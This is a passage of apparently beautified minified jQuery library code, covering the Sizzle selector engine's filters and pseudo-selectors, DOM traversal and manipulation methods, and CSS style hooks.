                }, CHILD: function (e) {
                    return e[1] = e[1].toLowerCase(), e[1] === "nth" ? (e[2] || nt.error(e[0]), e[3] = +(e[3] ? e[4] + (e[5] || 1) : 2 * (e[2] === "even" || e[2] === "odd")), e[4] = +(e[6] + e[7] || e[2] === "odd")) : e[2] && nt.error(e[0]), e
                }, PSEUDO: function (e) {
                    var t, n;
                    if (J.CHILD.test(e[0]))
                        return null;
                    if (e[3])
                        e[2] = e[3];
                    else if (t = e[4])
                        q.test(t) && (n = ut(t, !0)) && (n = t.indexOf(")", t.length - n) - t.length) && (t = t.slice(0, n), e[0] = e[0].slice(0, n)), e[2] = t;
                    return e.slice(0, 3)
                }
            },
            filter: {
                ID: r ? function (e) {
                    return e = e.replace($, ""), function (t) {
                        return t.getAttribute("id") === e
                    }
                } : function (e) {
                    return e = e.replace($, ""), function (t) {
                        var n = typeof t.getAttributeNode !== p && t.getAttributeNode("id");
                        return n && n.value === e
                    }
                }, TAG: function (e) {
                    return e === "*" ? function () {
                        return !0
                    } : (e = e.replace($, "").toLowerCase(), function (t) {
                        return t.nodeName && t.nodeName.toLowerCase() === e
                    })
                }, CLASS: function (e) {
                    var t = k[d][e + " "];
                    return t || (t = new RegExp("(^|" + O + ")" + e + "(" + O + "|$)")) && k(e, function (e) {
                        return t.test(e.className || typeof e.getAttribute !== p && e.getAttribute("class") || "")
                    })
                }, ATTR: function (e, t, n) {
                    return function (r, i) {
                        var s = nt.attr(r, e);
                        return s == null ? t === "!=" : t ? (s += "", t === "=" ? s === n : t === "!=" ? s !== n : t === "^=" ? n && s.indexOf(n) === 0 : t === "*=" ? n && s.indexOf(n) > -1 : t === "$=" ? n && s.substr(s.length - n.length) === n : t === "~=" ? (" " + s + " ").indexOf(n) > -1 : t === "|=" ? s === n || s.substr(0, n.length + 1) === n + "-" : !1) : !0
                    }
                }, CHILD: function (e, t, n, r) {
                    return e === "nth" ? function (e) {
                        var t, i, s = e.parentNode;
                        if (n === 1 && r === 0)
                            return !0;
                        if (s) {
                            i = 0;
                            for (t = s.firstChild; t; t = t.nextSibling)
                                if (t.nodeType === 1) {
                                    i++;
                                    if (e === t)
                                        break
                                }
                        }
                        return i -= r, i === n || i % n === 0 && i / n >= 0
                    } : function (t) {
                        var n = t;
                        switch (e) {
                            case"only":
                            case"first":
                                while (n = n.previousSibling)
                                    if (n.nodeType === 1)
                                        return !1;
                                if (e === "first")
                                    return !0;
                                n = t;
                            case"last":
                                while (n = n.nextSibling)
                                    if (n.nodeType === 1)
                                        return !1;
                                return !0
                        }
                    }
                }, PSEUDO: function (e, t) {
                    var n, r = i.pseudos[e] || i.setFilters[e.toLowerCase()] || nt.error("unsupported pseudo: " + e);
                    return r[d] ? r(t) : r.length > 1 ? (n = [e, e, "", t], i.setFilters.hasOwnProperty(e.toLowerCase()) ? N(function (e, n) {
                        var i, s = r(e, t), o = s.length;
                        while (o--)
                            i = T.call(e, s[o]), e[i] = !(n[i] = s[o])
                    }) : function (e) {
                        return r(e, 0, n)
                    }) : r
                }
            },
            pseudos: {
                not: N(function (e) {
                    var t = [], n = [], r = a(e.replace(j, "$1"));
                    return r[d] ? N(function (e, t, n, i) {
                        var s, o = r(e, null, i, []), u = e.length;
                        while (u--)
                            if (s = o[u])
                                e[u] = !(t[u] = s)
                    }) : function (e, i, s) {
                        return t[0] = e, r(t, null, s, n), !n.pop()
                    }
                }),
                has: N(function (e) {
                    return function (t) {
                        return nt(e, t).length > 0
                    }
                }),
                contains: N(function (e) {
                    return function (t) {
                        return (t.textContent || t.innerText || s(t)).indexOf(e) > -1
                    }
                }),
                enabled: function (e) {
                    return e.disabled === !1
                },
                disabled: function (e) {
                    return e.disabled === !0
                },
                checked: function (e) {
                    var t = e.nodeName.toLowerCase();
                    return t === "input" && !!e.checked || t === "option" && !!e.selected
                },
                selected: function (e) {
                    return e.parentNode && e.parentNode.selectedIndex, e.selected === !0
                },
                parent: function (e) {
                    return !i.pseudos.empty(e)
                },
                empty: function (e) {
                    var t;
                    e = e.firstChild;
                    while (e) {
                        if (e.nodeName > "@" || (t = e.nodeType) === 3 || t === 4)
                            return !1;
                        e = e.nextSibling
                    }
                    return !0
                },
                header: function (e) {
                    return X.test(e.nodeName)
                },
                text: function (e) {
                    var t, n;
                    return e.nodeName.toLowerCase() === "input" && (t = e.type) === "text" && ((n = e.getAttribute("type")) == null || n.toLowerCase() === t)
                },
                radio: rt("radio"),
                checkbox: rt("checkbox"),
                file: rt("file"),
                password: rt("password"),
                image: rt("image"),
                submit: it("submit"),
                reset: it("reset"),
                button: function (e) {
                    var t = e.nodeName.toLowerCase();
                    return t === "input" && e.type === "button" || t === "button"
                },
                input: function (e) {
                    return V.test(e.nodeName)
                },
                focus: function (e) {
                    var t = e.ownerDocument;
                    return e === t.activeElement && (!t.hasFocus || t.hasFocus()) && !!(e.type || e.href || ~e.tabIndex)
                },
                active: function (e) {
                    return e === e.ownerDocument.activeElement
                },
                first: st(function () {
                    return [0]
                }),
                last: st(function (e, t) {
                    return [t - 1]
                }),
                eq: st(function (e, t, n) {
                    return [n < 0 ? n + t : n]
                }),
                even: st(function (e, t) {
                    for (var n = 0; n < t; n += 2)
                        e.push(n);
                    return e
                }),
                odd: st(function (e, t) {
                    for (var n = 1; n < t; n += 2)
                        e.push(n);
                    return e
                }),
                lt: st(function (e, t, n) {
                    for (var r = n < 0 ? n + t : n; --r >= 0;)
                        e.push(r);
                    return e
                }),
                gt: st(function (e, t, n) {
                    for (var r = n < 0 ? n + t : n; ++r < t;)
                        e.push(r);
                    return e
                })
            }
        }, f = y.compareDocumentPosition ? function (e, t) {
            return e === t ? (l = !0, 0) : (!e.compareDocumentPosition || !t.compareDocumentPosition ? e.compareDocumentPosition : e.compareDocumentPosition(t) & 4) ? -1 : 1
        } : function (e, t) {
            if (e === t)
                return l = !0, 0;
            if (e.sourceIndex && t.sourceIndex)
                return e.sourceIndex - t.sourceIndex;
            var n, r, i = [], s = [], o = e.parentNode, u = t.parentNode, a = o;
            if (o === u)
                return ot(e, t);
            if (!o)
                return -1;
            if (!u)
                return 1;
            while (a)
                i.unshift(a), a = a.parentNode;
            a = u;
            while (a)
                s.unshift(a), a = a.parentNode;
            n = i.length, r = s.length;
            for (var f = 0; f < n && f < r; f++)
                if (i[f] !== s[f])
                    return ot(i[f], s[f]);
            return f === n ? ot(e, s[f], -1) : ot(i[f], t, 1)
        }, [0, 0].sort(f), h = !l, nt.uniqueSort = function (e) {
            var t, n = [], r = 1, i = 0;
            l = h, e.sort(f);
            if (l) {
                for (; t = e[r]; r++)
                    t === e[r - 1] && (i = n.push(r));
                while (i--)
                    e.splice(n[i], 1)
            }
            return e
        }, nt.error = function (e) {
            throw new Error("Syntax error, unrecognized expression: " + e)
        }, a = nt.compile = function (e, t) {
            var n, r = [], i = [], s = A[d][e + " "];
            if (!s) {
                t || (t = ut(e)), n = t.length;
                while (n--)
                    s = ht(t[n]), s[d] ? r.push(s) : i.push(s);
                s = A(e, pt(i, r))
            }
            return s
        }, g.querySelectorAll && function () {
            var e, t = vt, n = /'|\\/g, r = /\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g, i = [":focus"], s = [":active"], u = y.matchesSelector || y.mozMatchesSelector || y.webkitMatchesSelector || y.oMatchesSelector || y.msMatchesSelector;
            K(function (e) {
                e.innerHTML = "<select><option selected=''></option></select>", e.querySelectorAll("[selected]").length || i.push("\\[" + O + "*(?:checked|disabled|ismap|multiple|readonly|selected|value)"), e.querySelectorAll(":checked").length || i.push(":checked")
            }), K(function (e) {
                e.innerHTML = "<p test=''></p>", e.querySelectorAll("[test^='']").length && i.push("[*^$]=" + O + "*(?:\"\"|'')"), e.innerHTML = "<input type='hidden'/>", e.querySelectorAll(":enabled").length || i.push(":enabled", ":disabled")
            }), i = new RegExp(i.join("|")), vt = function (e, r, s, o, u) {
                if (!o && !u && !i.test(e)) {
                    var a, f, l = !0, c = d, h = r, p = r.nodeType === 9 && e;
                    if (r.nodeType === 1 && r.nodeName.toLowerCase() !== "object") {
                        a = ut(e), (l = r.getAttribute("id")) ? c = l.replace(n, "\\$&") : r.setAttribute("id", c), c = "[id='" + c + "'] ", f = a.length;
                        while (f--)
                            a[f] = c + a[f].join("");
                        h = z.test(e) && r.parentNode || r, p = a.join(",")
                    }
                    if (p)
                        try {
                            return S.apply(s, x.call(h.querySelectorAll(p), 0)), s
                        } catch (v) {
                        } finally {
                            l || r.removeAttribute("id")
                        }
                }
                return t(e, r, s, o, u)
            }, u && (K(function (t) {
                e = u.call(t, "div");
                try {
                    u.call(t, "[test!='']:sizzle"), s.push("!=", H)
                } catch (n) {
                }
            }), s = new RegExp(s.join("|")), nt.matchesSelector = function (t, n) {
                n = n.replace(r, "='$1']");
                if (!o(t) && !s.test(n) && !i.test(n))
                    try {
                        var a = u.call(t, n);
                        if (a || e || t.document && t.document.nodeType !== 11)
                            return a
                    } catch (f) {
                    }
                return nt(n, null, null, [t]).length > 0
            })
        }(), i.pseudos.nth = i.pseudos.eq, i.filters = mt.prototype = i.pseudos, i.setFilters = new mt, nt.attr = v.attr, v.find = nt, v.expr = nt.selectors, v.expr[":"] = v.expr.pseudos, v.unique = nt.uniqueSort, v.text = nt.getText, v.isXMLDoc = nt.isXML, v.contains = nt.contains
    }(e);
    var nt = /Until$/, rt = /^(?:parents|prev(?:Until|All))/, it = /^.[^:#\[\.,]*$/, st = v.expr.match.needsContext, ot = {
        children: !0,
        contents: !0,
        next: !0,
        prev: !0
    };
    v.fn.extend({
        find: function (e) {
            var t, n, r, i, s, o, u = this;
            if (typeof e != "string")
                return v(e).filter(function () {
                    for (t = 0, n = u.length; t < n; t++)
                        if (v.contains(u[t], this))
                            return !0
                });
            o = this.pushStack("", "find", e);
            for (t = 0, n = this.length; t < n; t++) {
                r = o.length, v.find(e, this[t], o);
                if (t > 0)
                    for (i = r; i < o.length; i++)
                        for (s = 0; s < r; s++)
                            if (o[s] === o[i]) {
                                o.splice(i--, 1);
                                break
                            }
            }
            return o
        }, has: function (e) {
            var t, n = v(e, this), r = n.length;
            return this.filter(function () {
                for (t = 0; t < r; t++)
                    if (v.contains(this, n[t]))
                        return !0
            })
        }, not: function (e) {
            return this.pushStack(ft(this, e, !1), "not", e)
        }, filter: function (e) {
            return this.pushStack(ft(this, e, !0), "filter", e)
        }, is: function (e) {
            return !!e && (typeof e == "string" ? st.test(e) ? v(e, this.context).index(this[0]) >= 0 : v.filter(e, this).length > 0 : this.filter(e).length > 0)
        }, closest: function (e, t) {
            var n, r = 0, i = this.length, s = [], o = st.test(e) || typeof e != "string" ? v(e, t || this.context) : 0;
            for (; r < i; r++) {
                n = this[r];
                while (n && n.ownerDocument && n !== t && n.nodeType !== 11) {
                    if (o ? o.index(n) > -1 : v.find.matchesSelector(n, e)) {
                        s.push(n);
                        break
                    }
                    n = n.parentNode
                }
            }
            return s = s.length > 1 ? v.unique(s) : s, this.pushStack(s, "closest", e)
        }, index: function (e) {
            return e ? typeof e == "string" ? v.inArray(this[0], v(e)) : v.inArray(e.jquery ? e[0] : e, this) : this[0] && this[0].parentNode ? this.prevAll().length : -1
        }, add: function (e, t) {
            var n = typeof e == "string" ? v(e, t) : v.makeArray(e && e.nodeType ? [e] : e), r = v.merge(this.get(), n);
            return this.pushStack(ut(n[0]) || ut(r[0]) ? r : v.unique(r))
        }, addBack: function (e) {
            return this.add(e == null ? this.prevObject : this.prevObject.filter(e))
        }
    }), v.fn.andSelf = v.fn.addBack, v.each({
        parent: function (e) {
            var t = e.parentNode;
            return t && t.nodeType !== 11 ? t : null
        }, parents: function (e) {
            return v.dir(e, "parentNode")
        }, parentsUntil: function (e, t, n) {
            return v.dir(e, "parentNode", n)
        }, next: function (e) {
            return at(e, "nextSibling")
        }, prev: function (e) {
            return at(e, "previousSibling")
        }, nextAll: function (e) {
            return v.dir(e, "nextSibling")
        }, prevAll: function (e) {
            return v.dir(e, "previousSibling")
        }, nextUntil: function (e, t, n) {
            return v.dir(e, "nextSibling", n)
        }, prevUntil: function (e, t, n) {
            return v.dir(e, "previousSibling", n)
        }, siblings: function (e) {
            return v.sibling((e.parentNode || {}).firstChild, e)
        }, children: function (e) {
            return v.sibling(e.firstChild)
        }, contents: function (e) {
            return v.nodeName(e, "iframe") ? e.contentDocument || e.contentWindow.document : v.merge([], e.childNodes)
        }
    }, function (e, t) {
        v.fn[e] = function (n, r) {
            var i = v.map(this, t, n);
            return nt.test(e) || (r = n), r && typeof r == "string" && (i = v.filter(r, i)), i = this.length > 1 && !ot[e] ? v.unique(i) : i, this.length > 1 && rt.test(e) && (i = i.reverse()), this.pushStack(i, e, l.call(arguments).join(","))
        }
    }), v.extend({
        filter: function (e, t, n) {
            return n && (e = ":not(" + e + ")"), t.length === 1 ? v.find.matchesSelector(t[0], e) ? [t[0]] : [] : v.find.matches(e, t)
        }, dir: function (e, n, r) {
            var i = [], s = e[n];
            while (s && s.nodeType !== 9 && (r === t || s.nodeType !== 1 || !v(s).is(r)))
                s.nodeType === 1 && i.push(s), s = s[n];
            return i
        }, sibling: function (e, t) {
            var n = [];
            for (; e; e = e.nextSibling)
                e.nodeType === 1 && e !== t && n.push(e);
            return n
        }
    });
    var ct = "abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video", ht = / jQuery\d+="(?:null|\d+)"/g, pt = /^\s+/, dt = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi, vt = /<([\w:]+)/, mt = /<tbody/i, gt = /<|&#?\w+;/, yt = /<(?:script|style|link)/i, bt = /<(?:script|object|embed|option|style)/i, wt = new RegExp("<(?:" + ct + ")[\\s/>]", "i"), Et = /^(?:checkbox|radio)$/, St = /checked\s*(?:[^=]|=\s*.checked.)/i, xt = /\/(java|ecma)script/i, Tt = /^\s*<!(?:\[CDATA\[|\-\-)|[\]\-]{2}>\s*$/g, Nt = {
        option: [1, "<select multiple='multiple'>", "</select>"],
        legend: [1, "<fieldset>", "</fieldset>"],
        thead: [1, "<table>", "</table>"],
        tr: [2, "<table><tbody>", "</tbody></table>"],
        td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
        col: [2, "<table><tbody></tbody><colgroup>", "</colgroup></table>"],
        area: [1, "<map>", "</map>"],
        _default: [0, "", ""]
    }, Ct = lt(i), kt = Ct.appendChild(i.createElement("div"));
    Nt.optgroup = Nt.option, Nt.tbody = Nt.tfoot = Nt.colgroup = Nt.caption = Nt.thead, Nt.th = Nt.td, v.support.htmlSerialize || (Nt._default = [1, "X<div>", "</div>"]), v.fn.extend({
        text: function (e) {
            return v.access(this, function (e) {
                return e === t ? v.text(this) : this.empty().append((this[0] && this[0].ownerDocument || i).createTextNode(e))
            }, null, e, arguments.length)
        }, wrapAll: function (e) {
            if (v.isFunction(e))
                return this.each(function (t) {
                    v(this).wrapAll(e.call(this, t))
                });
            if (this[0]) {
                var t = v(e, this[0].ownerDocument).eq(0).clone(!0);
                this[0].parentNode && t.insertBefore(this[0]), t.map(function () {
                    var e = this;
                    while (e.firstChild && e.firstChild.nodeType === 1)
                        e = e.firstChild;
                    return e
                }).append(this)
            }
            return this
        }, wrapInner: function (e) {
            return v.isFunction(e) ? this.each(function (t) {
                v(this).wrapInner(e.call(this, t))
            }) : this.each(function () {
                var t = v(this), n = t.contents();
                n.length ? n.wrapAll(e) : t.append(e)
            })
        }, wrap: function (e) {
            var t = v.isFunction(e);
            return this.each(function (n) {
                v(this).wrapAll(t ? e.call(this, n) : e)
            })
        }, unwrap: function () {
            return this.parent().each(function () {
                v.nodeName(this, "body") || v(this).replaceWith(this.childNodes)
            }).end()
        }, append: function () {
            return this.domManip(arguments, !0, function (e) {
                (this.nodeType === 1 || this.nodeType === 11) && this.appendChild(e)
            })
        }, prepend: function () {
            return this.domManip(arguments, !0, function (e) {
                (this.nodeType === 1 || this.nodeType === 11) && this.insertBefore(e, this.firstChild)
            })
        }, before: function () {
            if (!ut(this[0]))
                return this.domManip(arguments, !1, function (e) {
                    this.parentNode.insertBefore(e, this)
                });
            if (arguments.length) {
                var e = v.clean(arguments);
                return this.pushStack(v.merge(e, this), "before", this.selector)
            }
        }, after: function () {
            if (!ut(this[0]))
                return this.domManip(arguments, !1, function (e) {
                    this.parentNode.insertBefore(e, this.nextSibling)
                });
            if (arguments.length) {
                var e = v.clean(arguments);
                return this.pushStack(v.merge(this, e), "after", this.selector)
            }
        }, remove: function (e, t) {
            var n, r = 0;
            for (; (n = this[r]) != null; r++)
                if (!e || v.filter(e, [n]).length)
                    !t && n.nodeType === 1 && (v.cleanData(n.getElementsByTagName("*")), v.cleanData([n])), n.parentNode && n.parentNode.removeChild(n);
            return this
        }, empty: function () {
            var e, t = 0;
            for (; (e = this[t]) != null; t++) {
                e.nodeType === 1 && v.cleanData(e.getElementsByTagName("*"));
                while (e.firstChild)
                    e.removeChild(e.firstChild)
            }
            return this
        }, clone: function (e, t) {
            return e = e == null ? !1 : e, t = t == null ? e : t, this.map(function () {
                return v.clone(this, e, t)
            })
        }, html: function (e) {
            return v.access(this, function (e) {
                var n = this[0] || {}, r = 0, i = this.length;
                if (e === t)
                    return n.nodeType === 1 ? n.innerHTML.replace(ht, "") : t;
                if (typeof e == "string" && !yt.test(e) && (v.support.htmlSerialize || !wt.test(e)) && (v.support.leadingWhitespace || !pt.test(e)) && !Nt[(vt.exec(e) || ["", ""])[1].toLowerCase()]) {
                    e = e.replace(dt, "<$1></$2>");
                    try {
                        for (; r < i; r++)
                            n = this[r] || {}, n.nodeType === 1 && (v.cleanData(n.getElementsByTagName("*")), n.innerHTML = e);
                        n = 0
                    } catch (s) {
                    }
                }
                n && this.empty().append(e)
            }, null, e, arguments.length)
        }, replaceWith: function (e) {
            return ut(this[0]) ? this.length ? this.pushStack(v(v.isFunction(e) ? e() : e), "replaceWith", e) : this : v.isFunction(e) ? this.each(function (t) {
                var n = v(this), r = n.html();
                n.replaceWith(e.call(this, t, r))
            }) : (typeof e != "string" && (e = v(e).detach()), this.each(function () {
                var t = this.nextSibling, n = this.parentNode;
                v(this).remove(), t ? v(t).before(e) : v(n).append(e)
            }))
        }, detach: function (e) {
            return this.remove(e, !0)
        }, domManip: function (e, n, r) {
            e = [].concat.apply([], e);
            var i, s, o, u, a = 0, f = e[0], l = [], c = this.length;
            if (!v.support.checkClone && c > 1 && typeof f == "string" && St.test(f))
                return this.each(function () {
                    v(this).domManip(e, n, r)
                });
            if (v.isFunction(f))
                return this.each(function (i) {
                    var s = v(this);
                    e[0] = f.call(this, i, n ? s.html() : t), s.domManip(e, n, r)
                });
            if (this[0]) {
                i = v.buildFragment(e, this, l), o = i.fragment, s = o.firstChild, o.childNodes.length === 1 && (o = s);
                if (s) {
                    n = n && v.nodeName(s, "tr");
                    for (u = i.cacheable || c - 1; a < c; a++)
                        r.call(n && v.nodeName(this[a], "table") ? Lt(this[a], "tbody") : this[a], a === u ? o : v.clone(o, !0, !0))
                }
                o = s = null, l.length && v.each(l, function (e, t) {
                    t.src ? v.ajax ? v.ajax({
                        url: t.src,
                        type: "GET",
                        dataType: "script",
                        async: !1,
                        global: !1,
                        "throws": !0
                    }) : v.error("no ajax") : v.globalEval((t.text || t.textContent || t.innerHTML || "").replace(Tt, "")), t.parentNode && t.parentNode.removeChild(t)
                })
            }
            return this
        }
    }), v.buildFragment = function (e, n, r) {
        var s, o, u, a = e[0];
        return n = n || i, n = !n.nodeType && n[0] || n, n = n.ownerDocument || n, e.length === 1 && typeof a == "string" && a.length < 512 && n === i && a.charAt(0) === "<" && !bt.test(a) && (v.support.checkClone || !St.test(a)) && (v.support.html5Clone || !wt.test(a)) && (o = !0, s = v.fragments[a], u = s !== t), s || (s = n.createDocumentFragment(), v.clean(e, n, s, r), o && (v.fragments[a] = u && s)), {
            fragment: s,
            cacheable: o
        }
    }, v.fragments = {}, v.each({
        appendTo: "append",
        prependTo: "prepend",
        insertBefore: "before",
        insertAfter: "after",
        replaceAll: "replaceWith"
    }, function (e, t) {
        v.fn[e] = function (n) {
            var r, i = 0, s = [], o = v(n), u = o.length, a = this.length === 1 && this[0].parentNode;
            if ((a == null || a && a.nodeType === 11 && a.childNodes.length === 1) && u === 1)
                return o[t](this[0]), this;
            for (; i < u; i++)
                r = (i > 0 ? this.clone(!0) : this).get(), v(o[i])[t](r), s = s.concat(r);
            return this.pushStack(s, e, o.selector)
        }
    }), v.extend({
        clone: function (e, t, n) {
            var r, i, s, o;
            v.support.html5Clone || v.isXMLDoc(e) || !wt.test("<" + e.nodeName + ">") ? o = e.cloneNode(!0) : (kt.innerHTML = e.outerHTML, kt.removeChild(o = kt.firstChild));
            if ((!v.support.noCloneEvent || !v.support.noCloneChecked) && (e.nodeType === 1 || e.nodeType === 11) && !v.isXMLDoc(e)) {
                Ot(e, o), r = Mt(e), i = Mt(o);
                for (s = 0; r[s]; ++s)
                    i[s] && Ot(r[s], i[s])
            }
            if (t) {
                At(e, o);
                if (n) {
                    r = Mt(e), i = Mt(o);
                    for (s = 0; r[s]; ++s)
                        At(r[s], i[s])
                }
            }
            return r = i = null, o
        }, clean: function (e, t, n, r) {
            var s, o, u, a, f, l, c, h, p, d, m, g, y = t === i && Ct, b = [];
            if (!t || typeof t.createDocumentFragment == "undefined")
                t = i;
            for (s = 0; (u = e[s]) != null; s++) {
                typeof u == "number" && (u += "");
                if (!u)
                    continue;
                if (typeof u == "string")
                    if (!gt.test(u))
                        u = t.createTextNode(u);
                    else {
                        y = y || lt(t), c = t.createElement("div"), y.appendChild(c), u = u.replace(dt, "<$1></$2>"), a = (vt.exec(u) || ["", ""])[1].toLowerCase(), f = Nt[a] || Nt._default, l = f[0], c.innerHTML = f[1] + u + f[2];
                        while (l--)
                            c = c.lastChild;
                        if (!v.support.tbody) {
                            h = mt.test(u), p = a === "table" && !h ? c.firstChild && c.firstChild.childNodes : f[1] === "<table>" && !h ? c.childNodes : [];
                            for (o = p.length - 1; o >= 0; --o)
                                v.nodeName(p[o], "tbody") && !p[o].childNodes.length && p[o].parentNode.removeChild(p[o])
                        }
                        !v.support.leadingWhitespace && pt.test(u) && c.insertBefore(t.createTextNode(pt.exec(u)[0]), c.firstChild), u = c.childNodes, c.parentNode.removeChild(c)
                    }
                u.nodeType ? b.push(u) : v.merge(b, u)
            }
            c && (u = c = y = null);
            if (!v.support.appendChecked)
                for (s = 0; (u = b[s]) != null; s++)
                    v.nodeName(u, "input") ? _t(u) : typeof u.getElementsByTagName != "undefined" && v.grep(u.getElementsByTagName("input"), _t);
            if (n) {
                m = function (e) {
                    if (!e.type || xt.test(e.type))
                        return r ? r.push(e.parentNode ? e.parentNode.removeChild(e) : e) : n.appendChild(e)
                };
                for (s = 0; (u = b[s]) != null; s++)
                    if (!v.nodeName(u, "script") || !m(u))
                        n.appendChild(u), typeof u.getElementsByTagName != "undefined" && (g = v.grep(v.merge([], u.getElementsByTagName("script")), m), b.splice.apply(b, [s + 1, 0].concat(g)), s += g.length)
            }
            return b
        }, cleanData: function (e, t) {
            var n, r, i, s, o = 0, u = v.expando, a = v.cache, f = v.support.deleteExpando, l = v.event.special;
            for (; (i = e[o]) != null; o++)
                if (t || v.acceptData(i)) {
                    r = i[u], n = r && a[r];
                    if (n) {
                        if (n.events)
                            for (s in n.events)
                                l[s] ? v.event.remove(i, s) : v.removeEvent(i, s, n.handle);
                        a[r] && (delete a[r], f ? delete i[u] : i.removeAttribute ? i.removeAttribute(u) : i[u] = null, v.deletedIds.push(r))
                    }
                }
        }
    }), function () {
        var e, t;
        v.uaMatch = function (e) {
            e = e.toLowerCase();
            var t = /(chrome)[ \/]([\w.]+)/.exec(e) || /(webkit)[ \/]([\w.]+)/.exec(e) || /(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e) || /(msie) ([\w.]+)/.exec(e) || e.indexOf("compatible") < 0 && /(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e) || [];
            return {browser: t[1] || "", version: t[2] || "0"}
        }, e = v.uaMatch(o.userAgent), t = {}, e.browser && (t[e.browser] = !0, t.version = e.version), t.chrome ? t.webkit = !0 : t.webkit && (t.safari = !0), v.browser = t, v.sub = function () {
            function e(t, n) {
                return new e.fn.init(t, n)
            }

            v.extend(!0, e, this), e.superclass = this, e.fn = e.prototype = this(), e.fn.constructor = e, e.sub = this.sub, e.fn.init = function (r, i) {
                return i && i instanceof v && !(i instanceof e) && (i = e(i)), v.fn.init.call(this, r, i, t)
            }, e.fn.init.prototype = e.fn;
            var t = e(i);
            return e
        }
    }();
    var Dt, Pt, Ht, Bt = /alpha\([^)]*\)/i, jt = /opacity=([^)]*)/, Ft = /^(top|right|bottom|left)$/, It = /^(none|table(?!-c[ea]).+)/, qt = /^margin/, Rt = new RegExp("^(" + m + ")(.*)$", "i"), Ut = new RegExp("^(" + m + ")(?!px)[a-z%]+$", "i"), zt = new RegExp("^([-+])=(" + m + ")", "i"), Wt = {BODY: "block"}, Xt = {
        position: "absolute",
        visibility: "hidden",
        display: "block"
    }, Vt = {
        letterSpacing: 0,
        fontWeight: 400
    }, $t = ["Top", "Right", "Bottom", "Left"], Jt = ["Webkit", "O", "Moz", "ms"], Kt = v.fn.toggle;
    v.fn.extend({
        css: function (e, n) {
            return v.access(this, function (e, n, r) {
                return r !== t ? v.style(e, n, r) : v.css(e, n)
            }, e, n, arguments.length > 1)
        }, show: function () {
            return Yt(this, !0)
        }, hide: function () {
            return Yt(this)
        }, toggle: function (e, t) {
            var n = typeof e == "boolean";
            return v.isFunction(e) && v.isFunction(t) ? Kt.apply(this, arguments) : this.each(function () {
                (n ? e : Gt(this)) ? v(this).show() : v(this).hide()
            })
        }
    }), v.extend({
        cssHooks: {
            opacity: {
                get: function (e, t) {
                    if (t) {
                        var n = Dt(e, "opacity");
                        return n === "" ? "1" : n
                    }
                }
            }
        },
        cssNumber: {
            fillOpacity: !0,
            fontWeight: !0,
            lineHeight: !0,
            opacity: !0,
            orphans: !0,
            widows: !0,
            zIndex: !0,
            zoom: !0
        },
        cssProps: {"float": v.support.cssFloat ? "cssFloat" : "styleFloat"},
        style: function (e, n, r, i) {
            if (!e || e.nodeType === 3 || e.nodeType === 8 || !e.style)
                return;
            var s, o, u, a = v.camelCase(n), f = e.style;
            n = v.cssProps[a] || (v.cssProps[a] = Qt(f, a)), u = v.cssHooks[n] || v.cssHooks[a];
            if (r === t)
                return u && "get"in u && (s = u.get(e, !1, i)) !== t ? s : f[n];
            o = typeof r, o === "string" && (s = zt.exec(r)) && (r = (s[1] + 1) * s[2] + parseFloat(v.css(e, n)), o = "number");
            if (r == null || o === "number" && isNaN(r))
                return;
            o === "number" && !v.cssNumber[a] && (r += "px");
            if (!u || !("set"in u) || (r = u.set(e, r, i)) !== t)
                try {
                    f[n] = r
                } catch (l) {
                }
        },
        css: function (e, n, r, i) {
            var s, o, u, a = v.camelCase(n);
            return n = v.cssProps[a] || (v.cssProps[a] = Qt(e.style, a)), u = v.cssHooks[n] || v.cssHooks[a], u && "get"in u && (s = u.get(e, !0, i)), s === t && (s = Dt(e, n)), s === "normal" && n in Vt && (s = Vt[n]), r || i !== t ? (o = parseFloat(s), r || v.isNumeric(o) ? o || 0 : s) : s
        },
        swap: function (e, t, n) {
            var r, i, s = {};
            for (i in t)
                s[i] = e.style[i], e.style[i] = t[i];
            r = n.call(e);
            for (i in t)
                e.style[i] = s[i];
            return r
        }
    }), e.getComputedStyle ? Dt = function (t, n) {
        var r, i, s, o, u = e.getComputedStyle(t, null), a = t.style;
        return u && (r = u.getPropertyValue(n) || u[n], r === "" && !v.contains(t.ownerDocument, t) && (r = v.style(t, n)), Ut.test(r) && qt.test(n) && (i = a.width, s = a.minWidth, o = a.maxWidth, a.minWidth = a.maxWidth = a.width = r, r = u.width, a.width = i, a.minWidth = s, a.maxWidth = o)), r
    } : i.documentElement.currentStyle && (Dt = function (e, t) {
        var n, r, i = e.currentStyle && e.currentStyle[t], s = e.style;
        return i == null && s && s[t] && (i = s[t]), Ut.test(i) && !Ft.test(t) && (n = s.left, r = e.runtimeStyle && e.runtimeStyle.left, r && (e.runtimeStyle.left = e.currentStyle.left), s.left = t === "fontSize" ? "1em" : i, i = s.pixelLeft + "px", s.left = n, r && (e.runtimeStyle.left = r)), i === "" ? "auto" : i
    }), v.each(["height", "width"], function (e, t) {
        v.cssHooks[t] = {
            get: function (e, n, r) {
                if (n)
                    return e.offsetWidth === 0 && It.test(Dt(e, "display")) ? v.swap(e, Xt, function () {
                        return tn(e, t, r)
                    }) : tn(e, t, r)
            }, set: function (e, n, r) {
                return Zt(e, n, r ? en(e, t, r, v.support.boxSizing && v.css(e, "boxSizing") === "border-box") : 0)
            }
        }
    }), v.support.opacity || (v.cssHooks.opacity = {
        get: function (e, t) {
            return jt.test((t && e.currentStyle ? e.currentStyle.filter : e.style.filter) || "") ? .01 * parseFloat(RegExp.$1) + "" : t ? "1" : ""
        }, set: function (e, t) {
            var n = e.style, r = e.currentStyle, i = v.isNumeric(t) ? "alpha(opacity=" + t * 100 + ")" : "", s = r && r.filter || n.filter || "";
            n.zoom = 1;
            if (t >= 1 && v.trim(s.replace(Bt, "")) === "" && n.removeAttribute) {
                n.removeAttribute("filter");
                if (r && !r.filter)
                    return
            }
            n.filter = Bt.test(s) ? s.replace(Bt, i) : s + " " + i
        }
    }), v(function () {
        v.support.reliableMarginRight || (v.cssHooks.marginRight = {
            get: function (e, t) {
                return v.swap(e, {display: "inline-block"}, function () {
                    if (t)
                        return Dt(e, "marginRight")
                })
            }
        }), !v.support.pixelPosition && v.fn.position && v.each(["top", "left"], function (e, t) {
            v.cssHooks[t] = {
                get: function (e, n) {
